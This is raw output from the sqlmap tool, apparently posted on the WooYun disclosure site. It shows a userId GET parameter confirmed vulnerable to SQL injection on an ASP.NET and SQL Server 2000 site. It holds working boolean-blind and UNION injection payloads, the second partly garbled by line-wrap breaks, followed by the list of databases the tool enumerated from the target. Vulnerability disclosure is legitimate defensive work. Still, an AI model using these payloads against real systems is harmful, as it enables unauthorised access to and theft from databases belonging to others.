 ---
Place: GET
Parameter: userId
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: userId=123' AND 6091=6091 AND 'RRhl'='RRhl
Type: UNION query
Title: Generic UNION query (NULL) - 5 columns
Payload: userId=-1888' UNION ALL SELECT CHAR(113)+CHAR(98)+CHAR(118)+CHAR
4)+CHAR(113)+CHAR(69)+CHAR(79)+CHAR(121)+CHAR(83)+CHAR(71)+CHAR(65)+CHAR(87)+
R(81)+CHAR(107)+CHAR(102)+CHAR(113)+CHAR(120)+CHAR(104)+CHAR(113)+CHAR(113),N
,NULL,NULL,NULL--
---
[12:46:04] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2000
[12:46:04] [INFO] fetching database names
[12:46:04] [INFO] the SQL query used returns 7 entries
[12:46:04] [INFO] resumed: "center"
[12:46:04] [INFO] resumed: "master"
[12:46:04] [INFO] resumed: "model"
[12:46:04] [INFO] resumed: "msdb"
[12:46:04] [INFO] resumed: "Northwind"
[12:46:04] [INFO] resumed: "pubs"
[12:46:04] [INFO] resumed: "tempdb"
available databases [7]:
[*] center
[*] master
[*] model
[*] msdb
[*] Northwind
[*] pubs
[*] tempdb
www.wooyun.org